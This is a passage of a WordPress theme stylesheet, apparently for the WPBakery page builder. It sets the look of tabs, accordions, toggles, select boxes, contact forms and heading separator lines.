	border-bottom: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	border-color: #ededed;
}
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 2px;
}

/*** Tab Tour with image ***/
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-webkit-flex-basis: 10%;
	-ms-flex-preferred-size: 10%;
	flex-basis: 10%;
}

.wpb-js-composer .tm-tourtab-round .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .tm-tourtab-round .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon {
	opacity:1;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
	border-bottom: none;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}

.wpb-js-composer .tm-tourtab-round.vc_tta.vc_general .vc_tta-panel-title a, 

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-color: transparent;
	border-radius: 50%;
	background-color: #f6f6f6;
	height: 100px;
	width: 100px;
	text-align: center;
	line-height: 69px;
	margin-bottom: 10px;
	padding: 1px 0px 0px 0px;
	line-height: 100px;
	font-size: 30px;
	color: #3c3c3c;
	font-weight: normal;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	color: #fff
}
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.wpb-js-composer .tm-tourtab-round.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.wpb-js-composer .tm-tourtab-round.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 0px;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}

/*** Tab Panel ***/
.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.vc_tta.vc_tta-style-outline .vc_tta-tab>a{
	border-width: 1px;
}
.tm-tourtab-style1.vc_tta-tabs-position-left.vc_tta.vc_tta-style-outline .vc_tta-tab {
	margin-top: -2px;
}
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-ms-flex-preferred-size: 35%;
	flex-basis: 35%;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 0px;
}
.vc_tta-panel .vc_tta-panel-body .tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content {
	margin-bottom: 0px;
}

/*** Horizontal Tab(Responsive tab) ***/
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab.vc_active > a{
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border: 1px solid #eaeff5;
	background-color: #f5f9fd;
	border-radius: 5px;
}
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-col-bgimage-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-skincolor .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer .tm-row.tm-bgcolor-darkgrey .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a,
.wpb-js-composer .tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-panel-title>a,
.wpb-js-composer 
.tm-col-bgimage-yes .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a{
	border-color: #ffffff;
	background-color: #ffffff;
	color: #000000;
}

/*** Modern and Flat skincolor ***/
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a,

.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab.vc_active>a,
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{
	color: #fff;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #f5f9fd;
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:focus,
 .wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a:hover,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	background-color: #f5f9fd;
	color: #2a2a2a;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-modern .vc_tta-tab.vc_active>a {
	border-color: #edeeee;
}

/*** Fluid Menu Tab ***/
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab:last-child {
	margin-right: 0px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_general .vc_tta-tab>a {
	padding: 14px 18px 14px 18px;
	font-size: 16px;
}
.wpb-js-composer .tm-fluid-menu.vc_tta.vc_tta-tabs .vc_tta-tabs-container {
	margin-bottom: 20px;
}


/*** outline grey menu tab ****/
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab>a  {
	border-width: 1px;
	border-color: rgba(227, 227, 227,0.70);
}
.wpb-js-composer .vc_tta.vc_tta-style-outline:not(.vc_tta-accordion).vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab >a:hover,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab.vc_active>a {
	color: #fff;
}
.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey:not(.vc_tta-accordion) .vc_tta-tab {
	margin-left: -1px;
}
/*** 

====================================================================
	Accordion section
====================================================================

 ***/ 
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title{
	font-size: 16px;
	font-weight: 500;
	line-height: 25px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic{
	padding: 15px 30px 30px 0px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {   
	border-bottom: 1px solid #efefef;
	padding-bottom: 1px;
	margin-bottom: 1px;
}
.wpb-js-composer .vc_tta-color-white.vc_tta.vc_tta-style-modern .vc_tta-panel-body{
	padding: 32px 25px 30px 20px !important;
}
.wpb-js-composer .tm-bgcolor-grey .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel {  
	border-color:#dadada;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-controls-icon-position-right{
	position: relative;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon:after {
	content: "";
	display: block;
	position: absolute;
	width: 1px;
	height: 100%;
	background-color: #eaeff5;
	left: 50px;
	top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-icon:after {
	background-color: rgba(255, 255, 255, 0.1);
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic .vc_tta-icon {
	margin-right:15px;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
	border: none;     
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading .vc_tta-panel-title{
	font-size: 19px;    
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{
	background-color: transparent;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a {
	color: #282828;
	font-weight: 500;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right.vc_tta-panel-title>a{
	padding-left: 0;
	padding-bottom: 19px;
	padding-top: 19px;
}

.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel-body{
	padding-left: 0;
	padding-top: 0;
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:before{
	display: none
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon.vc_tta-controls-icon-chevron:after{
	content: '\e845';
	font-family: "tm-labpeak-icons";        
}
.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-controls-icon-position-right .vc_tta-controls-icon{
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 0;
	font-style: normal;
	font-weight: normal;
	font-size: 20px;
	height: 20px;
	width: 20px;
	color: #494949;
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignright,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element img.alignleft {
	margin: 0em 1.5em 0em 0;	
}
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h3,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-panel-body .wpb_content_element h4 {
	margin-bottom: 8px;	
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel-body {
	background-color: #f5f9fd;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a {
	color: #06163a !important;
}
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,
body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before {
	border-color: #fff;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a {
	color: #fff !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading {
	border: none !important;
	box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-webkit-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
	-moz-box-shadow: 0 0 5px 0 rgb(0, 0, 0, .1);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::after, 
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-controls-icon::before {
	border-color: #06163a !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-controls-icon::before{
	border-color: #fff !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{
	background-color: #f5f9fd !important;
}
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{
	color: #2a2a2a !important;
}
body.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title>a {
	padding:15px 20px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body .vc_tta-panel-body {
	padding: 0px;
}
/*** 

====================================================================
	Toggle section
====================================================================

 ***/ 
.vc_toggle_title>h4 {
	font-size: 17px;
}

.vc_toggle_size_md .vc_toggle_icon {
	height: 30px;
	width: 30px;
}
.vc_toggle_size_md .vc_toggle_title,
.vc_toggle_size_md .vc_toggle_content{
	padding-left: 50px !important;
}


/*** 

====================================================================
	VC Map
====================================================================

 ***/
.tm-map .wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper{
	height: 100%;   
	position: inherit;
}

/*** 

====================================================================
	Custom Selectbox
====================================================================

 ***/ 
.select2-container--default .select2-selection--single {
	border-radius: 0px;
}
.select2-container .select2-selection--single{
	height: 46px;
	outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {   
	line-height: 45px;
	padding-left: 15px;
	font-weight: normal;
}
.select2-container--default .select2-selection--single .select2-selection__arrow b {
	margin-left: -10px;
	margin-top: 0px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 41px;
	right: 5px; 
}
.tm-textcolor-white .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff;    
}
.tm-textcolor-white .select2-container--default .select2-selection--single {
	background-color: rgba(255, 255, 255, 0.03);
	border-color: transparent;	
}
.select2-container--default .select2-selection--single{
	background-color: rgba(245, 249, 253, 1);
}
.select2-container--default .select2-selection--single,
.select2-dropdown{
	border: 1px solid #e5e5e5;
}
.tm-textcolor-dark .select2-container--default .select2-selection--single,
.tm-textcolor-dark .select2-dropdown{
	border-color: rgba(0,0,0,.07);
}
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single,
.tm-col-bgcolor-skincolor .select2-dropdown,
.tm-bgcolor-skincolor .select2-dropdown {
	border-color:transparent;
}
.tm-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-col-bgcolor-skincolor .select2-container--default .select2-selection--single .select2-selection__arrow b {
	border-color: #fff transparent transparent transparent;
}
.sidebar .select2-container--default .select2-selection--single{
	background-color: #ffffff;
}
/*** 

====================================================================
	 Contact Form 
====================================================================

 ***/ 

.wpcf7-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 15px;
	display: block;
	padding-top:5px;
} 
.wpcf7 label{
	display: block
}


/*** 

====================================================================
	Heading Section
====================================================================

 ***/ 
.themetechmount-boxes-testimonial .tm-element-align-left.tm-heading-style-vertical .tm-cta3-without-desc{
	margin-bottom: 10px;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-justify:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content,
.themetechmount-boxes-testimonial.themetechmount-boxes-textalign-center:not(.tm-boxes-carousel-arrows-below) .tm-element-heading-wrapper.tm-heading-style-vertical.tm-seperator-none .tm-vc_general.tm-vc_cta3.tm-cta3-without-desc .tm-vc_cta3-content {
	margin-bottom: 0px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
	border: none;
	background-color: transparent;
} 
.tm-element-heading-wrapper:not(.tm-seperator-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content-header{
	position: relative;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 10px;
}
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell,
.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{
	margin-bottom: 17px;
}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-headers.tm-wrap-cell{
	display: block;	
} 
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong,
h2.tm-custom-heading strong,
.tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong{
	font-weight: 600 !important;
}
.tm-element-heading-wrapper .tm-vc_cta3-headers h4 strong{
	font-weight: inherit !important;
} 
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content {
	text-align: center;
} 
h2.tm-custom-heading.tm-textcolor-white strong{
	color: #fff;
}

/*** Horizontal sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper:not(.tm-heading-style-horizontal) .tm-cta3-only.tm-vc_general.tm-vc_cta3 .tm-cta3-content-wrapper {
	margin-top: 24px !important;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	background-color: #fff;
}
.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-justify .tm-vc_cta3-content .tm-cta3-content-wrapper,
.tm-element-heading-wrapper.tm-heading-style-vertical .tm-vc_general.tm-vc_cta3.tm-vc_cta3-align-center .tm-vc_cta3-content .tm-cta3-content-wrapper{
	width: 50%;
	margin: 0 auto;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before {
	left: 50%;
	margin-left: -23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	left: 50%;
	margin-left: 12px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-center .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before,
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-justify .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	left: 50%;
	margin-left: 22px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	right: 0;
	left: auto;
	margin-right: 23px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after {
	right: 0;
	left: auto;
	margin-right: 13px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-vertical.tm-element-align-right .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before {
	right: 0;
	left: auto;
}


/*** Vertical sep line ***/ 
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 32px;
	bottom: 0;
	height: 3px;
	left: 0px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 7px;
	bottom: 0;
	height: 3px;
	left: 35px;
}
.tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator span:before{
	display: block;
	content: "";
	position: absolute;
	background-color: #20292f;
	width: 10px;
	bottom: 0px;
	height: 3px;
	left: 45px;
}
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:before,
.tm-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
.tm-col-bgcolor-skincolor .tm-seperator-solid.tm-element-heading-wrapper.tm-heading-style-horizontal .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header .heading-seperator:after,
